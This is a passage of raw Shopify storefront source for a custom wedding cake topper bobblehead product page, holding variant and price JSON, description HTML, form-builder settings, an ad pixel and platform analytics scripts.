Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590237732,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590270500,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590303268,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590336036,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590368804,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590401572,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590434340,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590467108,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590499876,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590532644,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590565412,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21941816918052,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","width":1200},{"alt":null,"id":21941816950820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","width":1200},{"alt":null,"id":22971848622116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(463636496420)
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(46340079652)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40056589975588)
      
        window.hulkapps.product_variant.push(40056590008356)
      
        window.hulkapps.product_variant.push(40056590041124)
      
        window.hulkapps.product_variant.push(40056590073892)
      
        window.hulkapps.product_variant.push(40056590139428)
      
        window.hulkapps.product_variant.push(40056590172196)
      
        window.hulkapps.product_variant.push(40056590204964)
      
        window.hulkapps.product_variant.push(40056590237732)
      
        window.hulkapps.product_variant.push(40056590270500)
      
        window.hulkapps.product_variant.push(40056590303268)
      
        window.hulkapps.product_variant.push(40056590336036)
      
        window.hulkapps.product_variant.push(40056590368804)
      
        window.hulkapps.product_variant.push(40056590401572)
      
        window.hulkapps.product_variant.push(40056590434340)
      
        window.hulkapps.product_variant.push(40056590467108)
      
        window.hulkapps.product_variant.push(40056590499876)
      
        window.hulkapps.product_variant.push(40056590532644)
      
        window.hulkapps.product_variant.push(40056590565412)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769428723' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 